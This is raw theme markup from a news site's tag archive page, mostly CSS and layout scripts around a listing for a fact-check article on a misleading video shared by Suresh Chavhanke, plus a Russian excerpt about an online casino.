                                                        <span class="td-post-author-name"><a href="https://mediascanner.in/author/thoufeeque/">Media Scanner</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-19T20:51:54+00:00" >19 December 2025</time></span>                                                        <span class="td-module-comments"><a href="https://mediascanner.in/pinco-dlia-zhenshchin-v-onlain-kazino-preimushchestva-i-otzyvy/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Pinco для женщин в онлайн-казино: преимущества и отзывыВ последние годы онлайн-казино привлекают все больше женщин, и одной из популярных тем стала платформа Pinco. Это...</div>
                    
                    <div class="td-read-more">
                        <a href="https://mediascanner.in/pinco-dlia-zhenshchin-v-onlain-kazino-preimushchestva-i-otzyvy/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        </div></div></div></div><div class="vc_column tdi_100_eee td-order-1 wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_100_eee{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_100_eee{
width:calc(100% - 640px) !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_100_eee{
width:calc(100% - 440px) !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_100_eee{
width:100% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_loop tdi_101_e64 tdb-numbered-pagination td_with_ajax_pagination td-pb-border-top td_block_template_1 tdb-category-loop-posts"  data-td-block-uid="tdi_101_e64" >
<style>

/* inline tdc_css att */

.tdi_101_e64{
margin-bottom:10px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_101_e64{
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_101_e64 .td-image-wrap{
					padding-bottom: 60%;
				}.tdi_101_e64 .td-image-container{
				 	flex: 0 0 45%;
				 	width: 45%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_101_e64 .td-image-container,
				.ie11 .tdi_101_e64 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_101_e64 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea;
				}.ie10 .tdi_101_e64 .td-module-meta-info,
				.ie11 .tdi_101_e64 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_101_e64 .td-module-meta-info{
					padding: 0 0 0 20px;
				
					border-color: #eaeaea;
				}.tdi_101_e64 .td_module_wrap{
					padding-left: 24px;
					padding-right: 24px;
				
					padding-bottom: 15px;
					margin-bottom: 15px;
				}.tdi_101_e64 .tdb-block-inner{
					margin-left: -24px;
					margin-right: -24px;
				}.tdi_101_e64 .td-module-container:before{
					bottom: -15px;
				
					border-color: #eaeaea;
				}.tdi_101_e64 .td-video-play-ico{
					width: 30px;
					height: 30px;
					font-size: 30px;
				}.tdi_101_e64 .td-post-vid-time{
					display: block;
				}.tdi_101_e64 .td-post-category{
					margin: 0 0 6px 0;
				
					background-color: #0d0b52;
				}.tdi_101_e64 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_101_e64 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_101_e64 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_101_e64 .td-read-more{
					display: none;
				}.tdi_101_e64 .td-post-date,
				.tdi_101_e64 .td-post-author-name span{
					display: inline-block;
				}.tdi_101_e64 .entry-review-stars{
					display: inline-block;
				}.tdi_101_e64 .td-icon-star,
                .tdi_101_e64 .td-icon-star-empty,
                .tdi_101_e64 .td-icon-star-half{
					font-size: 15px;
				}.tdi_101_e64 .td-module-comments{
					display: none;
				}.tdi_101_e64 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_101_e64 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_101_e64.td_with_ajax_pagination .td-next-prev-wrap,
				.tdi_101_e64 .page-nav,
				.tdi_101_e64 .td-load-more-wrap{
					margin-top: 25px;
				}.tdi_101_e64.td_with_ajax_pagination .td-next-prev-wrap a,
				.tdi_101_e64 .page-nav a,
				.tdi_101_e64 .page-nav .current,
				.tdi_101_e64 .page-nav .extend,
				.tdi_101_e64 .page-nav .pages,
				.tdi_101_e64 .td-load-more-wrap a{
					border-width: 0px;
				}.tdi_101_e64 .page-nav .extend{
				    border-style: solid;
				    border-color: transparent;
				}.tdi_101_e64 .page-nav .pages{
				    border-style: solid;
				    border-color: transparent;
				    border-right-width: 0;
				}.tdi_101_e64 .page-nav .current{
					background-color: #0d0b52;
				}.tdi_101_e64.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_101_e64 .page-nav a:hover,
				.tdi_101_e64 .td-load-more-wrap a:hover{    
					background-color: #162eb7;
				}.tdi_101_e64.td_with_ajax_pagination .td-next-prev-wrap a i,
				.tdi_101_e64 .page-nav a,
				.tdi_101_e64 .page-nav span,
				.tdi_101_e64 .td-load-more-wrap a{
					font-family:Oxygen !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_101_e64 .entry-title{
					font-family:Oxygen !important;font-size:17px !important;line-height:1.2 !important;font-weight:400 !important;
				}html:not([class*='ie']) .tdi_101_e64 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_101_e64 .td-image-wrap{
					padding-bottom: 80%;
				}.tdi_101_e64 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    }.ie10 .tdi_101_e64 .td-image-container,
				.ie11 .tdi_101_e64 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_101_e64 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 15px;
					margin-bottom: 15px;
				
					padding-bottom: 15px !important;
					margin-bottom: 15px !important;
				}.tdi_101_e64 .tdb-block-inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_101_e64 .td-module-container:before{
					bottom: -15px;
				}.tdi_101_e64 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_101_e64 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_101_e64 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_101_e64 .entry-title{
					font-family:Oxygen !important;font-size:15px !important;line-height:1.2 !important;font-weight:400 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_101_e64 .td-image-wrap{
					padding-bottom: 80%;
				}.tdi_101_e64 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    }.ie10 .tdi_101_e64 .td-image-container,
				.ie11 .tdi_101_e64 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_101_e64 .td-module-meta-info{
					padding: 0 0 0 16px;
				}.tdi_101_e64 .td_module_wrap{
					padding-left: 14px;
					padding-right: 14px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_101_e64 .tdb-block-inner{
					margin-left: -14px;
					margin-right: -14px;
				}.tdi_101_e64 .td-module-container:before{
					bottom: -10px;
				}.tdi_101_e64 .td-post-category{
					display: none;
				}.tdi_101_e64 .td-post-author-name{
					display: none;
				}.tdi_101_e64 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_101_e64 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_101_e64 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_101_e64 .entry-title{
					font-family:Oxygen !important;font-size:13px !important;line-height:1.2 !important;font-weight:400 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_101_e64 .td-image-wrap{
					padding-bottom: 80%;
				}.tdi_101_e64 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    }.ie10 .tdi_101_e64 .td-image-container,
				.ie11 .tdi_101_e64 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_101_e64 .td-module-meta-info{
					padding: 0 0 0 16px;
				}.tdi_101_e64 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_101_e64 .td-module-container:before{
					bottom: -10px;
				}.tdi_101_e64 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_101_e64 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_101_e64 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_101_e64.td_with_ajax_pagination .td-next-prev-wrap,
				.tdi_101_e64 .page-nav,
				.tdi_101_e64 .td-load-more-wrap{
					margin-top: 15px;
				}.tdi_101_e64 .entry-title{
					font-family:Oxygen !important;font-size:15px !important;line-height:1.2 !important;font-weight:400 !important;
				}
}
</style><script>var block_tdi_101_e64 = new tdBlock();
block_tdi_101_e64.id = "tdi_101_e64";
block_tdi_101_e64.atts = '{"modules_on_row":"eyJwaG9uZSI6IjEwMCUifQ==","modules_gap":"eyJsYW5kc2NhcGUiOiI0MCIsInBvcnRyYWl0IjoiMjgifQ==","modules_category":"above","show_excerpt":"none","show_btn":"none","ajax_pagination":"numbered","hide_audio":"yes","image_height":"eyJhbGwiOiI2MCIsImxhbmRzY2FwZSI6IjgwIiwicG9ydHJhaXQiOiI4MCIsInBob25lIjoiODAifQ==","image_width":"eyJhbGwiOiI0NSIsImxhbmRzY2FwZSI6IjMwIiwicG9ydHJhaXQiOiIzMCIsInBob25lIjoiMzAifQ==","image_floated":"float_left","limit":"8","f_title_font_family":"450","f_title_font_size":"eyJhbGwiOiIxNyIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMyIsInBob25lIjoiMTUifQ==","f_title_font_line_height":"1.2","f_title_font_weight":"400","f_title_font_transform":"","video_icon":"30","modules_category_margin":"0 0 6px 0","cat_bg":"#0d0b52","video_rec":"[base64]","meta_padding":"eyJhbGwiOiIwIDAgMCAyMHB4IiwicG9ydHJhaXQiOiIwIDAgMCAxNnB4IiwicGhvbmUiOiIwIDAgMCAxNnB4In0=","show_com":"none","all_modules_space":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjIwIn0=","image_size":"td_485x360","pag_space":"eyJhbGwiOiIyNSIsInBob25lIjoiMTUifQ==","f_pag_font_family":"450","f_pag_font_size":"11","f_pag_font_weight":"400","pag_border_width":"0","pag_a_bg":"#0d0b52","pag_h_bg":"#162eb7","show_cat":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","tdc_css":"[base64]","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","tag_slug":"suresh-chavhanke","separator":"","custom_title":"","custom_url":"","block_template_id":"","mc1_tl":"","mc1_el":"","offset":"","post_ids":"","sort":"","ajax_pagination_infinite_stop":"","container_width":"","m_padding":"","m_radius":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_radius":"","hide_image":"","video_popup":"yes","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_title":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","excerpt_inline":"","show_audio":"block","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_pag_font_title":"Pagination text","f_pag_font_settings":"","f_pag_font_line_height":"","f_pag_font_style":"","f_pag_font_transform":"","f_pag_font_spacing":"","f_pag_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_border_h":"","pag_text":"","pag_h_text":"","pag_a_text":"","pag_bg":"","pag_border":"","pag_h_border":"","pag_a_border":"","el_class":"","td_column_number":1,"header_color":"","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","border_top":"","css":"","class":"tdi_101_e64","tdc_css_class":"tdi_101_e64","tdc_css_class_style":"tdi_101_e64_rand_style"}';
block_tdi_101_e64.td_column_number = "1";
block_tdi_101_e64.block_type = "tdb_loop";
block_tdi_101_e64.post_count = "1";
block_tdi_101_e64.found_posts = "1";
block_tdi_101_e64.header_color = "";
block_tdi_101_e64.ajax_pagination_infinite_stop = "";
block_tdi_101_e64.max_num_pages = "1";
tdBlocksArray.push(block_tdi_101_e64);
</script><div  id=tdi_101_e64 class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_loop td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://mediascanner.in/fact-check-suresh-chavhanke-shares-a-misleading-video-continuing-to-spreading-communal-hatred/" rel="bookmark" class="td-image-wrap " title="Fact Check: Suresh Chavhanke shares a misleading video continuing to spreading communal hatred" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://mediascanner.in/wp-content/uploads/2020/05/Fact-Check-Suresh-Chavhanke-at-it-on-spreading-fake-news-again-485x360.jpeg)"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://mediascanner.in/category/fact-check/" class="td-post-category">Fact Check</a>
                    <h3 class="entry-title td-module-title"><a href="https://mediascanner.in/fact-check-suresh-chavhanke-shares-a-misleading-video-continuing-to-spreading-communal-hatred/" rel="bookmark" title="Fact Check: Suresh Chavhanke shares a misleading video continuing to spreading communal hatred">Fact Check: Suresh Chavhanke shares a misleading video continuing to spreading communal hatred</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://mediascanner.in/author/thoufeeque/">Media Scanner</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-05-16T10:42:45+00:00" >16 May 2020</time></span>                                                        <span class="td-module-comments"><a href="https://mediascanner.in/fact-check-suresh-chavhanke-shares-a-misleading-video-continuing-to-spreading-communal-hatred/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
A video showing a boy washing apples in a sewer in Pakistan is shared by Sudarshan News editor in chief Suresh Chavhanke.
</div>
                    
                    <div class="td-read-more">
                        <a href="https://mediascanner.in/fact-check-suresh-chavhanke-shares-a-misleading-video-continuing-to-spreading-communal-hatred/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        </div></div></div></div><div class="vc_column tdi_103_94e  wpb_column vc_column_container tdc-column td-pb-span3 td-is-sticky">
<style scoped>

/* custom css */
.tdi_103_94e{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_103_94e{
width:320px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_103_94e{
width:220px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_103_94e{
width:100% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_104_5a8 td_block_template_1">
<style>

/* inline tdc_css att */

.tdi_104_5a8{
margin-bottom:20px !important;
padding-top:10px !important;
padding-bottom:20px !important;
border-color:#eaeaea !important;
border-style:solid !important;
border-width: 1px 0px 1px 0px !important;
position:relative;
}

</style>
<style>
/* custom css */
.tdi_104_5a8 .td-spot-id-spot_img_hidden{
                    display: none;
                }.tdi_104_5a8 .td-adspot-title{
                    display: block;
                }.tdi_104_5a8 .td-element-style{
					z-index: -1;
				}
</style>
<div class="tdi_104_5a8_rand_style td-element-style">
<div class="td-element-style-before"><style>
.tdi_104_5a8_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-repeat:repeat !important;
background-position:center top !important;
}
</style></div><style> </style></div><span class="td-adspot-title">- Advertisement -</span><a href="#" class="td_spot_img_all"><img src="https://mediascanner.in/wp-content/uploads/2020/04/aaa3.png" alt="" /></a></div><div class="td_block_wrap td_block_title tdi_105_4e7 td-pb-border-top td_block_template_4 td-fix-index"  data-td-block-uid="tdi_105_4e7" >
<style>
.td-theme-wrap .tdi_105_4e7 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_105_4e7 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_105_4e7 .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_105_4e7 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_105_4e7 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #f20d46;
            }

            .td-theme-wrap .tdi_105_4e7 .td-block-title > *:before {
                border-color: #f20d46 transparent transparent transparent;
            }

            .td-theme-wrap .tdi_105_4e7 .td-block-title > * {
                background-color: #f20d46;
            }

            
            .td-theme-wrap .tdi_105_4e7 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_105_4e7 .td_quote_on_blocks,
            .td-theme-wrap .tdi_105_4e7 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_105_4e7 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_105_4e7 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_105_4e7 .td-instagram-user a {
                color: #f20d46;
            }

            .td-theme-wrap .tdi_105_4e7 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_105_4e7 .td-load-more-wrap a:hover {
                background-color: #f20d46;
                border-color: #f20d46;
            }

            .td-theme-wrap .tdi_105_4e7 .td-read-more a,
            .td-theme-wrap .tdi_105_4e7 .td-weather-information:before,
            .td-theme-wrap .tdi_105_4e7 .td-weather-week:before,
            .td-theme-wrap .tdi_105_4e7 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_105_4e7 .td-post-category,
            .td-theme-wrap .tdi_105_4e7 .td-post-category:hover {
                background-color: #f20d46;
            }
/* inline tdc_css att */

.tdi_105_4e7{
margin-bottom:0px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_105_4e7{
margin-bottom:-10px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_105_4e7{
margin-bottom:-10px !important;
}
}

</style>
<style>
/* custom css */
.tdi_105_4e7 .td-block-title a,
				.tdi_105_4e7 .td-block-title span{
					font-family:Oxygen !important;font-size:13px !important;font-weight:700 !important;letter-spacing:1px !important;
				}.tdi_105_4e7 .td-block-title{
					text-align: left;
				}.tdi_105_4e7.td_block_template_17 .td-block-title:after{
					right: auto;
					left: 15px;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_105_4e7 .td-block-title a,
				.tdi_105_4e7 .td-block-title span{
					font-family:Oxygen !important;font-size:11px !important;font-weight:700 !important;letter-spacing:0px !important;
				}
}
</style><h4 class="td-block-title"><span class="td-pulldown-size">Editor Picks</span></h4></div><div class="td_block_wrap td_flex_block_1 tdi_106_634 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_106_634" >
<style>

/* inline tdc_css att */

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_106_634{
margin-bottom:0px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_106_634{
margin-bottom:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_106_634 .td-image-wrap{
					padding-bottom: 80%;
				}.tdi_106_634 .entry-thumb{
					background-position: center 50%;
				}.tdi_106_634 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_106_634 .td-image-container,
				.ie11 .tdi_106_634 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_106_634 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_106_634 .td-module-meta-info,
				.ie11 .tdi_106_634 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_106_634 .td-module-meta-info{
					padding: 0 0 0 16px;
				
					border-color: #eaeaea;
				}.tdi_106_634 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_106_634 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_106_634 .td-module-container:before{
					bottom: -10px;
				
					border-color: #eaeaea;
				}.tdi_106_634 .td-video-play-ico{
					width: 30px;
					height: 30px;
					font-size: 30px;
				}.tdi_106_634 .td-post-vid-time{
					display: block;
				}.tdi_106_634 .td-post-category{
					margin: 0 0 6px 0;
				
					background-color: #f20d46;
				}.tdi_106_634 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_106_634 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_106_634 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_106_634 .td-read-more{
					display: none;
				}.tdi_106_634 .td-post-author-name{
					display: none;
				}.tdi_106_634 .td-post-date,
				.tdi_106_634 .td-post-author-name span{
					display: inline-block;
				}.tdi_106_634 .entry-review-stars{
					display: inline-block;
				}.tdi_106_634 .td-icon-star,
                .tdi_106_634 .td-icon-star-empty,
                .tdi_106_634 .td-icon-star-half{
					font-size: 15px;
				}.tdi_106_634 .td-module-comments{
					display: none;
				}.tdi_106_634 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_106_634 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_106_634 .td_module_wrap:hover .td-module-title a{
					color: #f20d46 !important;
				}.tdi_106_634 .entry-title{
					font-family:Oxygen !important;font-size:15px !important;line-height:1.2 !important;font-weight:400 !important;
				}html:not([class*='ie']) .tdi_106_634 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_106_634 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_106_634 .td-module-container:before{
					bottom: -10px;
				}.tdi_106_634 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_106_634 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_106_634 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_106_634 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_106_634 .td-image-container{
				 	flex: 0 0 20%;
				 	width: 20%;
			    }.ie10 .tdi_106_634 .td-image-container,
				.ie11 .tdi_106_634 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_106_634 .td-module-meta-info{
					padding: 0 0 0 10px;
				}.tdi_106_634 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_106_634 .td-module-container:before{
					bottom: -10px;
				}.tdi_106_634 .td-video-play-ico{
					width: 20px;
					height: 20px;
					font-size: 20px;
				}.tdi_106_634 .td-post-category{
					display: none;
				}.tdi_106_634 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_106_634 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_106_634 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_106_634 .entry-title{
					font-family:Oxygen !important;font-size:11px !important;line-height:1.2 !important;font-weight:400 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_106_634 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_106_634 .td-module-container:before{
					bottom: -10px;
				}.tdi_106_634 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_106_634 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_106_634 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}
</style><script>var block_tdi_106_634 = new tdBlock();
block_tdi_106_634.id = "tdi_106_634";
block_tdi_106_634.atts = '{"modules_on_row":"","limit":"3","hide_audio":"yes","image_width":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMjAifQ==","image_height":"eyJhbGwiOiI4MCIsInBvcnRyYWl0IjoiMTAwIn0=","image_floated":"float_left","all_modules_space":"20","tdc_css":"[base64]","f_title_font_family":"450","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","f_title_font_weight":"400","f_title_font_line_height":"1.2","f_title_font_transform":"","show_btn":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIDAgMCAxMHB4In0=","modules_category":"above","meta_info_align":"","cat_bg":"#f20d46","video_rec":"[base64]","show_com":"none","show_excerpt":"none","category_id":"","show_author":"none","title_txt_hover":"#f20d46","sort":"","video_icon":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMjAifQ==","show_cat":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","modules_category_margin":"0 0 6px 0","image_size":"td_218x150","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_el":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_popup":"yes","spot_header":"","video_rec_title":"- Advertisement 